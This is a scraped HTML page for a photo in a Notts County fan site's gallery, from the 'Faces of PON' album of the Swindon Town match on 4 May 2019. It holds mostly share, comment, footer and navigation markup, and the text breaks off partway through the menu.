    <button type="button" id="elShareItem_1025141844" popovertarget="elShareItem_1025141844_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_1025141844_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=DSC_0483.jpg%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/&amp;media=https://prideofnottingham.co.uk/uploads/monthly_2019_05/large.DSC_0483.jpg.1ceb099eda3f25a52210a52cbc755b6d.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F1465-dsc_0483jpg%2F&amp;title=DSC_0483.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='DSC_0483.jpg' data-webShareText='DSC_0483.jpg' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		

<div data-followApp='gallery' data-followArea='image' data-followID='1465' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</div>
</section>

	
<div data-role="imageComments">

	
	<div class='ipsBox ipsBox--galleryImageCommentsReviews ipsPull'>
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/' data-lastPage data-feedID='categories-ips_gallery_image-1465' id='comments' class="ipsEntries ipsEntries--comments ipsEntries--gallery-comments" data-follow-area-id="image-1465">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/?tab=comments&amp;recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='gallery-featured-comments' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		<div class="ipsCarousel" id="gallery-featured-comments" tabindex="0">
			
		</div>
	</div>
</section>

	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
	<form action="https://prideofnottingham.co.uk/gallery/image/1465-dsc_0483jpg/?csrfKey=2ccd4df83bd67a30d8a5969dee740a55&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
		
			<p class='ipsEmptyMessage' data-role='noComments'>There are no comments to display.</p>
		
		
<input type="hidden" name="csrfKey" value="2ccd4df83bd67a30d8a5969dee740a55" />


			</form>
	</div>			
	

	
	<div id='replyForm' data-role='replyArea' class='ipsComposeAreaWrapper cTopicPostArea_noSize'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="2ccd4df83bd67a30d8a5969dee740a55">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzE0NjUtZHNjXzA0ODNqcGcvI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	</div>

</div>

</div> 


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/" itemprop="item">
						<span itemprop="name">Faces of PON </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/" itemprop="item">
						<span itemprop="name">Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019 </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">DSC_0483.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=2ccd4df83bd67a30d8a5969dee740a55" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzE0NjUtZHNjXzA0ODNqcGcv">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="81" ><i class="iDropdown__input"></i>PON Lightweight Fluid </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzE0NjUtZHNjXzA0ODNqcGcv&amp;csrfKey=2ccd4df83bd67a30d8a5969dee740a55' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
